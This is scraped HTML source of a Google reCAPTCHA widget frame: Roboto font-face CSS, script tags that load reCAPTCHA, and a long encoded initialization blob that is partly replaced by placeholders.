U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sUG4kcHjNIwpesTtpAKrkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sUG4kcHjNIwpesTtpAKrkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sUG4kcHjNIwpesTtpAKrkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpcnwoHDtMOCwpzDnMK3MsK/GCU4aVVfXMOww5lPw7YWwpMqwpjCjSIuXWZKZ8K4AcK1WmvCqMOGcG1QwpHCscOEwrzCgmHDk1PCmsOhwpnCqsKFw4MIwoPDj8Oew5zCoBtmDsK6wrbDvcKqw6Y0aMOXw6fChcOQwqkZEMOtLCLCt18YwpjCp8ORG3/Duy1gw6JvdB1CaWjChsOKXCMCw7N2wpMVfiBdWEsqw4jDlcKSwqF/[base64]/DvcOzdcOnw5TDphfClcO1woUGGsO/NzTCksOhG0xgHcOOw6TCmQzDpMOaBE4vwonDumbCucOWwrzDq8ONRRbDh8Kmwr7CvHvCgVwcw6rDjsKpwroyw7A+wqzCrsKbwqjDrVfDpcK5wpnDn1JRwqhpw5s7w5nDusKhesKBw58hCMOMX8KRUg/CjMKpwpATw7fCui3CmDowYgzCnigLwoLDgDArdyfCoD7Cp8ODYsKrwo8aWzbDh8KnFlI5w6DCm8O0w4TCtMKBVMOwwpF9NlvCucOtbmMyw5PClF7ChcKDw5jDvWzDrkXCg8Khd3dyO8Kdw4YeBkDDo8K6wr4QCmDCvsK9QsKQDjEiDsK/SjwnGsKrQcKYN24Mc8Kew4fDmMKBGsKYaxALw4HDtyQFw73CmTLDk8K7w7QoAXrCmsKzT8KMBMOUZMKbBTRBw6wmw5XCux7DrMOcHlXCqsKwwoDDv8KaNcKuA3QgGsK/w4LDpggDeVADwrTDpsO6NcOpGEV1JMOIwpjDksKuw7tcw5zDjsKRNyPDkmxmcwsJZMOAw5BJwpzDrnjDgMKWB8OiVMO3SF1vwphJUwh2UE5VwoMlw5rDqsK+K8KJwrLDkE/CrcOmNMOew6xZw5ENw4UCbExSZhvDsAZGYsKkwpFCdjzDsMOXYk9gw5lhQcOHOMO0ZyUkw7MxHcO2w5bClsKvdw/Cg8OlGmwzw6sqQy19ZsK+wqLCslpjPMOxw6bCrMKVwq7DqBXChcOow5/[base64]/[base64]/DnMOQEcK+O8OhwrPDgMK2w5HDnD/[base64]/Dn8KVw7nCihtZwqPDpcOjw6YWw4fCuMOIw53CusKhFMKoOGBBVcKowoYTRjbCnMOGwozCl2nDpcOUworCgMOTSgp4NRHDoRTChsKCWQzDjCbCmBTDusKSw4QYwrtjwrvCgcK0wpzCi8KafHnDlMKjw5JDIAU2woV5B8O7KMKANcK3wpNdw7XDu8Kew6RDW8KMwp/[base64]/DlzsNdAA9wo7CsBlGeMOIbGlUbcO7IX4RWALClsOJwpQjC3jDkFDDk1PCuMOwa8K2wrxPe8OYwrTDiW/ClSvCgiPDu8KKB0Uhw4BKwq/[base64]/SmTCqyrCsCFuw7LCssKCI8K0TEpKwrFlw7/[base64]/IUEEFcKbw7d9TsKAw7DCu8OESMKTE8OOwrvCmE0rGS4Aw4B/[base64]/CjT7DszXDpcOKw7HCmxpOAsK+wo/DisOOHF8JD19hwpMfYMO+woPDnXx9wosmWhYMw54Iw4DChjkBbC0Lw6dBfMOqJcKIwoLCn8Kyw7h4wrzCmwDDocOhwp4UOMKow7Z1w70BDlNKw505VsK2FDDDlMOgIsO6fsKwBMOeBsKteD7DucK/[base64]/Cg1TDqF/CszZWw649w4kKw4Z4w6cXw4HDg8OOYcKGdMKjwoHCvMOHwoRHZMOJCQnClsKAw7fCtMKJwpgaDWjCgX3CgsOiNAYtw6rDrsKzOw3Cv3nDrwxrw4TDu8OtZBBzcEE/wqQaw6DCthodw75+UMOkwo0Aw706w6XClRZgw4hkwqPDhHpXMsO9PsO4IzrCkj5vVcO9wolqwp/[base64]/CuXLDhmTChEzDnUEvSBbCk1TDrGxafsO2wqInwox3wowzwoFdw4dDRsKlGgLDmhNPTcKQw6h4fTwdwpxbGcKAw69DwpbCm8OhwqNGI8OtwosOE8KZwqHDssOfw7DCijw2wrzDs21hNsKpIsO2GsKrw7NAw7YPw6xlRnvCgcOVJV/CpsKEC1l0w6jDjTgEVybCoMO/w7slwpIFEyxfRcOOwrrDvDHDgsOkQsOQQsKUL8O4ZmzCjMOlw6rDuQAKw4DDjMKFwpLDiCJ9wo/DlsK4w6FKwpE4w4XDmBopC07DisKWaMO2wrF4w5vDvFDCt008wqVrw5zCtxXDugZxNsO3G3LDq8KQJArDvzViIcKDwrbDkMK7W8KjH2tiw4VAI8Kmwp/CmMKgw77Ci8O1UwdhwonCgy8tLsKdw4jCulptSynDpMKiw502w5XDm3JSKsKPwqLCqQPDomB0wqLDuMOxw73DocOqw6d7YsO4Y24bUsOAblBiHCZQw6rDgA5lwotpwotOw4/Dhlp/wpvCum81wpRrwppHcwrDtsKEwpZAw7toPz9cw4Rpw7bDhsKfAQJEJlbDkxrCq8K2wrvCjQUMw55ew7fCvCvDgsKyw4nCg1pMwosjw7Ejc8O/wrPDkCHCrSASVyVrwr3CixLDpwDCuyN2woPClwXDt2dgw7ctw4fDnhDCssKKZcKLw4XDi8Osw7JNDw9xw4tFHMKfwpDDuUvCl8KEw6sWwpHCpMOww5PDuiFUwpPClTpfAsO/DypEwoDDiMOlw43DtTlOf8OlPsKNw79cAMOTOilPwqUGd8Kdw7p6w7Qkw5jCjmsUw6jDncKOw6rCusOtAEsqDsK2HCrDsXLDqjFOwqfCu8KMwqnDph7CkMK6KSDDqcKCwqXCrMORbQrDlXLCl09HwqbDh8KjA8K4XMKHw6RcwpXDg8O1wqYrw7/DqcKnw57CgHjDkUpUQMOfw5sKAFLDl8KRwo3CrcOvwqrCi3XCisODwpzClhnDpsOyw4nCk8Kiw6FSEgRFCcOIwqc7wrh4KMOkKwwsf8KHNmjDkcKQa8KUw67CshvCvl9SH3k5woPDujJFeWjCqMOiEhTDiMOPw7FVOTfChg/DjsO0w7gVw7jDjcO6RRzClcOww5RRasOXwovCtcKJDgV4c07Dhy4WwrRcMcKhH8Ouwrslwp8Nw7jCoMO9AcKuw6FxwojCi8OUwqEjw4vCjmLDtMOQVFx5wrXDr28lNMK3f8Ouw5/CmcKlw7/DpjfCncK5USQSw6DDsFvCil7DuibDqcKgw4QOw5XCgsK0w75HeSgSJcO9S0FXwoLCti1wUQZjaMONRMOWwrPCpDA/wr3Dqgl4w4rDlsOMwol5wovCrEzCp2DCtcK1YcKwLcO3w54+wqR5woXDkMO7aXBvdzHCqcKdw556w7HClxl3w51/MMKEwpTDl8KQOMKRwrLDg8KHw68vw49qFnpNwqAzKyzCiXLDn8OtHWrCvU3DsTNjJsO/woDDo2McwqXCr8KgOl5xw6PCsMKaX8KNMQHDlAbCjjI8wolfSDTChMK7w6AKIUvDlRLCo8OMH3vDhcKGJCAoAcK7ODRmwpfDusOKZEQJw5x3TSUUw4c+LiTDp8Kgwo4mEMODw6fCr8ObNybCjMOuw4/CtQ7DvsOXw4E8w4tUIS3Ci8OxP8KbVjDCocOMMz3DjMOVwqJbbCY3w7E5PXNSbMOMwq1dw5XCtcOdw5VvDiTCjWxdwr1KwpBVwpI9w4tKwpTChMOcwoMXccKoSH3DpMKGw711wpvDji/DscO+w7d5JnBEwpDDgsKpw4EQATNew63ClCPCsMOvKMKhw5zCrxl3wqx/[base64]/wpFdw4pDwpsNwqExw5BOZx4dOHtewpYHYDjDvsKQwrZ7wp3Cvy3DrgfDgMOuw5PCrg7DicOueMKUw5w5wpnCoyUnIQg+Z8K/[base64]/CuyHDvwjDmUd4A8KWfFfCqMKRwoIzwrkYTcOAw7PCtTXDosK+dETCqVg3CcK4LcOEOX7CshjCs2bDgHVFVMKswpPDrxFlFGhzVQVgWGBjw4lzCiHDnlzDvcKKw73Chz0nbEPCvy8sP1fCmsOrw7V4c8K3VVw6wr1SblpUw6nDssO7w47CiwImwoJZGBcEwoJew6/DmzwUwq8TIMOnwqHCnMOQwqQbw6tJBsOpwoPDlcKPMcO3wqvDh1/DqVPCmMKbwqjDry8eCVJcwp/DmAnDlcKqNHzCiwhswqXDjwbCgnIQwo5uw4PDlMO+w4gzwr/[base64]/[base64]/DkcOyJsO/E8K7Q8K5ScKywocLf8OFRUIWQcKzwrXCjsO+wrHCocK5w5HCpsKHBFtIG0/Cl8OTFXdFVhQ5VxF0w4/CisKlJQzCqcOjK2jChnMWwo8Sw5vCtcK/w7VyCcOiw7khRR/CscO5wphZckTDhCdqw47CtsKuw6LCvR7CinPDq8Kew4o/wrUGPxARw6HCljHCgsKPw6J0w7HCscOQfMOIw68Rwodtw6PCrCzDvcO6bVnDl8OQw4/DpMODX8K3w69JwroZM3c8LjYnHmPDuHl8wo0Fw57Dj8K5wp/DnMOmLsOMwo0Nc8K5fcK5w4DChVsVOAPCklrDgl7DscKdw43ChMOLwrR5w4QjSAHDriDCqFfCpj/[base64]/DhcKrw4PDvW3DiEfCosOkw4s4w5jCn3MxKsOxwq0Fw5bCiTLDkjHDoMOXw4DCrT3Cr8OhwpnDg2/DtMOmwqzCmMKRwr3Drm0BXcOUw6Few7vCocOKf2vCrsOGc37DthjDhjoiwqjDjgLDslbDk8K8Ek/CqsK2w4B2VsONERF1HhrDkgwdwopmIDfDq3nDoMOlw4MowoNOw6VvGcOcwrI6KMK0w60obDtEw7zDtsOEecKQVRFkwpdSVMOPw64mMQk8w4rDhcO9w7szZE/Cv8OxPsO3wqDCncKOw5rDkwnCjMKnSWDDqkLCo1/Dgz1vO8KvwoLDuBXCn2IDZzrCrSlsw6nDsMKMMmA/wol1w4k1wrLDg8ObwqpawoYUwoXDsMKJG8O3d8KHN8KdwpDCg8KTw6YeX8OsAFN3w4HDtsKIc3wjJX5fOkJHw5/[base64]/Cn8KIwq44w4jCncKONBcOwrJvw5/[base64]/Cm0jDvgQaw67DoQfCkAkwXVTCvGR+wrXDtsOdw5PDqAMywpDCqcKRw5bClnlMZsKXwp0WwqtOMMKcKiTCn8KvYsKmCFLDj8KywpsGw5MOCMKvwpbCoREEw7DDqcOqDirCmBozw6wWw6HDosOzw7QdwqjCsnIhw6s7w40TQ3/[base64]/w7/DiXNVO8KFW0RoQcK1wqhnfFTDksKOwqIWYWFJwolsdcOEwq5oYsOwwrvDnFkte3c7w48bwr0BDC0fQMOQcsK2YBfCgcOgwqTCsAJ7NsKEEnYUwpHCgMKXHsKgPMKqwo9ywqDCngYcwrUXSlbDhEcqw58jQmvDrsOkVBcnQwbDsMO8fyfCgjvCvxV5UhVhwq/DoHjDiEhMw6nDuhc1wp8gwr4sGMOAw5x6SW7DgcKZw79QOAAvGMKvw6PCsEcHKSfDuivCrsOcwo9lw7zDqR/Dm8OWU8OVwofDgcOvw7t6wp58w7rDssOEwoVmwrBqwrTChMOjIcOqRcKhSVkxDcOkw7nClcOdMMKsw73DllvCu8KbYl3Ch8OYNmJlwoVaIcO8ZsO+fsOnIMK/w7nDkixTw7Zsw4BXw7Y2w6/[base64]/CqcOuRB7DoC9/[base64]/ChMOnwrfDsDbDocKaOcKIw7vCtQDDgsOOwqLCnUPCvQJdwp84wr86GlfDucOVw73DvsO3XMOfQwrCgsOqOgoWw5tdWz3DrinCp3srCMOqVVLDgGbCncKzw47CkMKRdTUkwr7DssO/w581w4huw7/DqgfDpcK7w4Zow6Nbw4NSwoVIEsK9OkrDmMOYw7HDmsOCAMOew5vCpXFRL8OqbCzCvFV4ccK/CsOfw6VEB3p6wrMXwrnDjMO/BH/Cr8KsLsOgX8Okw5rCiT9Ub8K0wrcwJkLCtTXCjHTDs8Kzwql/KEXCtsKPwpzDsDxPXMO4w7vDmsOGXynDlcKSwqtgEjJzw6EgwrLDjMOcKMKVw4vDm8KrwoA6w5xYwpEow6jDisKwUcOsXQfCk8KCRhcGHW/Clh5FVTvCksKwQMOYwogtw6sow4pRw4XDtsKxwrA7wqzClcKKw5o7w5/[base64]/w5kebkApw5I6w5pWOsKPVMKLw5bDkAg3Q8K+FUvCoCE4w45eenHCncKPw4M6wqnCusOLKFgQw7dxdxx9wrpSIsOiw4RCXMOvwqbCjmtTwoLDgcObw7UGeRJBD8O7VBEhw4MzL8KswofCrMOUw50UwrbDj0huwpUOwoRXbksjMcOzTG/DiCjDmMOrw5UTwptDw7teOFpbHsO/DhjCrsK7S8O/OwdxTijDnFFZwqTCi38EBMKBw5J/w6Now70fw5BCW0I/[base64]/w6nCp8K9wo4Bwp7DsgYywpfDuMKww7Z+wr48KMOOMsOmw6/DikBZBwRhwojDgMKZwrvCrXXDlF/Do27CnGfCgArDr3QFwrVJZWTCrcKww4LCicK5wpBjHxPCjMKaw4jCpkBQIMOTw67Cvj5+wqJXAHQOw5A/HkTDr1EUwqknAlFVwoPCvkYVwppENcKbbAbDv1/DgcOIwq7DlsKvZcKQw4s/wr/CpcOLwrlhMsKswrDCgMKfQcK+YRXDpsOIBl/DikhmAsKgwpjClcOhQsKPZcODwpPCg13CvDXDqAXChznCnsOXbj4lw6NXw4LDrcKUHnfDnF/CnXsuw7zDq8KbAcKcwoE0w6ZhwpDCtcOJVMKqJl7ClMKUw7zDsi3CgUzDmMKCw5JeAMOtbXEpS8KoF8K4EcKSCXF9FMKYwpp3CSPCi8OaZsOgw75YwqoSUV1Fw619w4jDvcKSecKtwrQ2wqrCoMKhwqnCgxsvSMK+w7TDjEnDmcKaw59OwpUuwqfCn8Okwq/[base64]/wrLChENEwojDmFnCusKrYMOlFAzDghnDkArClcOPc1TDkwgywq59MEVIPsO7w6t4JsK/w7HCpTLClHPDsMKLw63Dti1Qw7jDkQJfGcKAwrTDtB3Dkz9tw6zCkkQLwo/Dg8KHecOUQMO2w5nCs00kVXXDh1BnwpZRLx3Csxg/wpfCqMKfP0ArwoMcwoR/wqsMw78NLsOWQ8OQwo90wq8uEWzDglc6IsOtwobCmxxrwoIVwo/[base64]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[base64]/P8Oxdxgjw7fCqjpXw7/DvcOawonCrmEJRgzCisKow4tjD0ZPPsKIJAJjw5p3woQMdWjDjsOwK8O4wr9dw4tYwoQ7w41Bwqsow7TCmFjCk35/BcO9B10Ud8OKb8OOCgjCkxIoK0pXFVk9FcOvw45IwpUEw4LDh8OBDcO4FsKtw5fDmsOlTFPCk8Kkw4fCml0Bwqppw7HCs8KDMcKtLMOnMghXwqRdUMO7OikXw7bDlRPDqFVjwro9OTrDqsKIPVpHBBPDscOjwrUHHcKuw7/CiMOTw4LDpzsrQHnCjsKAwq/Dgnkxwr7DiMORwrYRwqPDrMKPwrDCh8KiaxNtwrTCtlHCpUggwrvDmsK7woxoBMKhw6VqOsKowqsKEMK/wp7CpMK9U8OLGsKqwpfDnUrDvcKFw40oZcOxJ8KwesOaw7TCo8OPSsO3YxDDuzEGw7xTw5bCusO+HcOIIcO/fMO6NWoudybCmzrCucKxKTAZw6kNwp3DpRJ6KSLDqQJ6XsOtNsOfw5vDvsKSwojCkBfDkm/DhF0tw4HCtBfDs8KvwpvDu1jDrcKnwpsFw7Fpwr5dw48KDXjCqgXDvCQmw4PDgXls